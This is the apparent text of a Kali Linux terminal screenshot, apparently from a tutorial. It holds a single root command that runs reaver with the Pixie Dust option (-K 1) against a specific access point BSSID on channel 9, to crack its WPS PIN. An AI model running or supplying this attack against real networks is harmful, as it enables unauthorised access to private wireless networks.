 root@kali: ~/reaver-wps-fork-t6x/src
File Edit View Search Terminal Help
root@kali:~/reaver-wps-fork-t6x/src# reaver -i mon0 -b D8:EB:97:13:BF:D9 -c 9 -vvv -K 1 -f